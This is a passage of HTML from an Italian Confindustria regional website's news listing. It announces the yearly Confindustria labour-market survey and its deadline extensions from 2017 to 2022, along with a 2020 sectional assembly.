		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/13874-indagine-confindustria-sul-lavoro-prorogato-all-8-aprile-2022-il-termine-per-l-invio-dei-questionari">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Venerdì, 18 Febbraio 2022 17:41		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/13707-indagine-confindustria-sul-lavoro">
	  		Indagine Confindustria sul lavoro	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/13707-indagine-confindustria-sul-lavoro" title="Indagine Confindustria sul lavoro">
		    	<img src="/media/k2/items/cache/dddbbbe7a75cf5894dc66b3e51069ef2_M.jpg" alt="Indagine Confindustria sul lavoro" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Prosegue anche quest’anno l’indagine Confindustria sul lavoro. Il questionario di quest’anno, oltre a raccogliere consuete informazioni sulla dinamica dell’occupazione e sulla contrattazione aziendale, approfondisce il tema del lavoro agile e torna a monitorare il fenomeno delle assenze. Al fine di una maggiore rappresentatività dei dati e una migliore qualità dell'analisi è necessario avere a disposizione un adeguato numero di questionari.&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/13707-indagine-confindustria-sul-lavoro">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 11 Marzo 2021 16:32		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/12325-proroga-indagine-confindustria-sul-lavoro">
	  		Indagine Confindustria sul lavoro - Prorogato al 26 marzo 2021 il termine per l’invio dei questionari	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/12325-proroga-indagine-confindustria-sul-lavoro" title="Indagine Confindustria sul lavoro - Prorogato al 26 marzo 2021 il termine per l&rsquo;invio dei questionari">
		    	<img src="/media/k2/items/cache/23116d8079e12ae017cdf3628257afcc_M.jpg" alt="Indagine Confindustria sul lavoro - Prorogato al 26 marzo 2021 il termine per l&rsquo;invio dei questionari" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L’indagine Confindustria sul lavoro è arrivata alla 17a edizione. L’indagine è stata varata nel 2005 e si è dimostrata molto utile per orientare l’azione di Confindustria per le politiche economiche e meglio mirarle alle esigenze delle imprese. Per l’importanza dell’iniziativa e visto il perdurare della situazione di emergenza, desideriamo ampliare ulteriormente le informazioni finora raccolte e perciò prolunghiamo al 26&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/12325-proroga-indagine-confindustria-sul-lavoro">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Martedì, 22 Dicembre 2020 16:45		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/organizzazione-notizie/117-organizzazione/11858-assemblea-sezione-chimica-farmaceutica-gomma-plastica-cartario-vetro-22-dicembre-2020-ore-16-00">
	  		Assemblea Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro -  22 dicembre 2020 ore 16:00	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/1551-marilenamariani">Marilena Mariani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/organizzazione-notizie/117-organizzazione/11858-assemblea-sezione-chimica-farmaceutica-gomma-plastica-cartario-vetro-22-dicembre-2020-ore-16-00" title="Assemblea Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro -  22 dicembre 2020 ore 16:00">
		    	<img src="/media/k2/items/cache/d5570f7e1094034e57b0a468ef33f971_M.jpg" alt="Assemblea Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro -  22 dicembre 2020 ore 16:00" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Il giorno 22 dicembre alle ore 16:00 presso la sede di Confindustria Chieti Pescara in via Raiale 110/bis si terrà l’Assemblea Sezione Chimica, Farmaceutica, Gomma, Plastica, Cartario, Vetro che procederà al rinnovo del Presidente e dei Componenti del Consiglio di Sezione per il triennio 2020-2023
<p><a href="#jextbox-login-module-5" class="jextbox-login-module-button" title="Devi essere un utente registrato per leggere questo articolo">Per favore esegui il login o registrati per leggere tutto l'articolo</a></p>
<div id="jextbox-login-module-5" style="display: none; text-align: left;" class="jextbox-login-module-js-popup">

<form action="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro" method="post" id="login-form" >

<fieldset class="userdata">
<p id="form-login-username">
	<label for="modlgn-username">User Name</label>
	<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
</p>
<p id="form-login-password">
	<label for="modlgn-passwd">Password</label>
	<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18" />
</p>
<p id="form-login-remember"><label for="modlgn-remember">Remember Me</label><input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/></p>
<input type="submit" name="Submit" class="button" value="Login" />
<input type="hidden" name="option" value="com_users" />
<input type="hidden" name="task" value="user.login" />
<input type="hidden" name="return" value="[base64]" />
<input type="hidden" name="29b1e0ea7479481c283f870fe53d2a47" value="1" />
</fieldset>
<ul><li><a href="/login?view=reset" target="_blank">Forgot your password?</a></li><li><a href="/login?view=remind" target="_blank">Forgot your username?</a></li></ul>
</form>
</div>
<div class="jextbox-login-module-spacer"></div>	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		    <li><a href="/appuntamenti-notizie/tag/Evento">Evento</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 23 Aprile 2020 17:05		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/10919-proroga-indagine-confindustria-sul-lavoro">
	  		Proroga indagine Confindustria sul lavoro	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/10919-proroga-indagine-confindustria-sul-lavoro" title="Proroga indagine Confindustria sul lavoro">
		    	<img src="/media/k2/items/cache/9a0abfdf0583655da088676ba4ad027d_M.jpg" alt="Proroga indagine Confindustria sul lavoro" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L’indagine Confindustria sul lavoro è arrivata alla 16a edizione. In questi anni i dati raccolti sono stati molto utili per orientare l’azione di Confindustria per le politiche economiche e meglio mirarle alle esigenze delle imprese. Per l’importanza dell’iniziativa e vista la situazione di emergenza, per permettere la più ampia partecipazione possibile, prolunghiamo al 31 maggio 2020 la possibilità di compilare&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/10919-proroga-indagine-confindustria-sul-lavoro">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Martedì, 18 Febbraio 2020 10:38		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/10398-indagine-confindustria-sul-lavoro">
	  		Indagine Confindustria sul lavoro	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/10398-indagine-confindustria-sul-lavoro" title="Indagine Confindustria sul lavoro">
		    	<img src="/media/k2/items/cache/f7e5f867eaedd88fff8c127fdbb563f0_M.jpg" alt="Indagine Confindustria sul lavoro" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Questionario da compilare e rinviare entro venerdì 20 marzo 2020. Anche quest'anno Confindustria effettua la consueta indagine presso le Aziende associate al sistema confindustriale per reperire dati utili a delineare l'andamento del mercato del lavoro. Al fine di una maggiore rappresentatività dei dati e una migliore qualità dell'analisi è necessario avere a disposizione un adeguato numero di questionari.Pertanto, invitiamo tutte&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/10398-indagine-confindustria-sul-lavoro">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 04 Aprile 2019 10:18		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/9465-indagine-confindustria-sul-lavoro-nel-2018-proroga-termine-per-l-invio-dei-questionari">
	  		Indagine Confindustria sul lavoro nel 2018 - Proroga termine per l’invio dei questionari	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/9465-indagine-confindustria-sul-lavoro-nel-2018-proroga-termine-per-l-invio-dei-questionari" title="Indagine Confindustria sul lavoro nel 2018 - Proroga termine per l&rsquo;invio dei questionari">
		    	<img src="/media/k2/items/cache/ee829c37d65ab146425945263d90930d_M.jpg" alt="Indagine Confindustria sul lavoro nel 2018 - Proroga termine per l&rsquo;invio dei questionari" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L'indagine Confindustria sul lavoro è arrivata alla 15^ edizione. L'indagine è stata varata nel 2005 e si è dimostrata molto utile per orientare l'azione di Confindustria per le politiche economiche e meglio mirarle alle esigenze delle imprese. Per l'importanza dell'iniziativa desideriamo ampliare ulteriormente le informazioni finora raccolte e perciò prolunghiamo al 12 aprile 2019 la possibilità di compilare e restituire&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/9465-indagine-confindustria-sul-lavoro-nel-2018-proroga-termine-per-l-invio-dei-questionari">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Mercoledì, 06 Marzo 2019 16:22		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/9331-indagine-confindustria-sul-lavoro">
	  		Indagine Confindustria sul lavoro	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/9331-indagine-confindustria-sul-lavoro" title="Indagine Confindustria sul lavoro">
		    	<img src="/media/k2/items/cache/b3f3385d4f3cde0723602cce12cfd6e4_M.jpg" alt="Indagine Confindustria sul lavoro" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Questionario da compilare e rinviare entro venerdì 29 marzo 2019. Anche quest'anno Confindustria effettua la consueta indagine presso le Aziende associate al sistema confindustriale per reperire dati utili a delineare l'andamento del mercato del lavoro. Al fine di una maggiore rappresentatività dei dati e una migliore qualità dell'analisi è necessario avere a disposizione un adeguato numero di questionari. Pertanto, invitiamo&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/9331-indagine-confindustria-sul-lavoro">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
						
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupPrimary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Venerdì, 06 Aprile 2018 11:05		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/8282-indagine-confindustria-sul-lavoro-nel-2017-proroga-termine-per-l-invio-dei-questionari">
	  		Indagine Confindustria sul lavoro nel 2017 - Proroga termine per l’invio dei questionari	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/8282-indagine-confindustria-sul-lavoro-nel-2017-proroga-termine-per-l-invio-dei-questionari" title="Indagine Confindustria sul lavoro nel 2017 - Proroga termine per l&rsquo;invio dei questionari">
		    	<img src="/media/k2/items/cache/e4a51dc8ebf932165f8c897f758a3558_M.jpg" alt="Indagine Confindustria sul lavoro nel 2017 - Proroga termine per l&rsquo;invio dei questionari" style="width:235px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	L'indagine Confindustria sul lavoro è arrivata alla 14^ edizione. L'indagine è stata varata nel 2005 e si è dimostrata molto utile per orientare l'azione di Confindustria per le politiche economiche e meglio mirarle alle esigenze delle imprese. Per l'importanza dell'iniziativa desideriamo ampliare ulteriormente le informazioni finora raccolte e perciò prolunghiamo al 27 aprile 2018 la possibilità di compilare e restituire&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/8282-indagine-confindustria-sul-lavoro-nel-2017-proroga-termine-per-l-invio-dei-questionari">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
				<!-- Secondary items -->
		<div id="itemListSecondary">
			
			
			<div class="itemContainer itemContainerLast" style="width:100.0%;">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupSecondary">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			Giovedì, 08 Marzo 2018 13:30		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  				<a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/8206-indagine-confindustria-sul-lavoro-nel-2017">
	  		Indagine Confindustria sul lavoro nel 2017	  	</a>
	  	
	  		  </h3>
	  
				<!-- Item Author -->
		<span class="catItemAuthor">
			Scritto da						<a rel="author" href="/appuntamenti-notizie/author/658-idafagnani">Ida Fagnani</a>
					</span>
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  	  <!-- Item Image -->
	  <div class="catItemImageBlock">
		  <span class="catItemImage">
		    <a href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/8206-indagine-confindustria-sul-lavoro-nel-2017" title="Indagine Confindustria sul lavoro nel 2017">
		    	<img src="/media/k2/items/cache/219cb149ef396726969ad42a098aedbd_XS.jpg" alt="Indagine Confindustria sul lavoro nel 2017" style="width:64px; height:auto;" />
		    </a>
		  </span>
		  <div class="clr"></div>
	  </div>
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	Questionario da compilare e rinviare entro venerdì 6 aprile 2018. Anche quest'anno il Centro Studi Confindustria effettua la consueta indagine presso le Aziende associate al sistema confindustriale per reperire dati utili a delineare l'andamento del mercato del lavoro. Al fine di una maggiore rappresentatività dei dati e una migliore qualità dell'analisi è necessario avere a disposizione un adeguato numero di&#8230;	  </div>
	  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

    <div class="catItemLinks">

		
		
	  	  <!-- Item tags -->
	  <div class="catItemTagsBlock">
		  <span>Etichettato sotto</span>
		  <ul class="catItemTags">
		    		    <li><a href="/appuntamenti-notizie/tag/News">News</a></li>
		    		  </ul>
		  <div class="clr"></div>
	  </div>
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
		<!-- Item "read more..." link -->
	<div class="catItemReadMore">
		<a class="k2ReadMore" href="/lavoro-e-sindacale-notizie/17-lavoro-e-sindacale/8206-indagine-confindustria-sul-lavoro-nel-2017">
			Leggi tutto...		</a>
	</div>
	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
